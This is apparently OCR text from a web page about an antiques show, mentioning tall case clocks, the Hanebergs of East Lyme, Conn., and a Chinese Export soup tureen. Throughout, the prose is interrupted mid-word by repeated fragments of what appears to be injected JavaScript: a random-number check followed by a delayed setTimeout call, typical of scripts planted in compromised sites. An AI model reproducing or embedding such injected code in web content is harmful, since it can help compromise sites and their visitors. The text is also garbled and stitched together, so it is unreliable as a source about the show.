
6); if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and several fine tall
case clocks were also displayed. The Hanebergs, East
Lyme, Conn., offered all things great
andom() * 6); if
(number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and small, from a
Chinese Export soup tureen in the M
andom() * 6); if
(number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
andarin pattern